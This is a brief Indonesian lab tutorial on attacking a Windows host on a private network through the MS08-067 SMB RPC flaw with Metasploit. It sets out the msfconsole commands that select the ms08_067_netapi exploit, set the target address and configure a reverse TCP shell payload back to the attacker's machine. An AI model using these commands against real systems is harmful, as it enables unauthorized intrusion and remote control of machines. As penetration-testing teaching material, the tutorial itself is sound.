 Skenario penyerangan :
• IP 192.168.0.101 : IP Target, memiliki celah “Microsoft Windows Server Service
Crafted RPC Request Handling Unspecified Remote Code Execution”
• IP 192.168.0.103 : IP Attacker
Memulai penyerangan :
1. Buka terminal > msfconsole
2. Memilih exploit
3. Melihat konfigurasi yang dibutuhkan
4. Konfigurasi RHOST
5. Memilih payload
6. Konfigurasi LHOST
msf > use exploit/windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 445 yes Set the SMB service port
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Exploit target:
Id Name
msf > set RHOST 192.168.0.101
msf > set payload windows/shell/reverse_tcp
msf > set LHOST 192.168.0.103
 
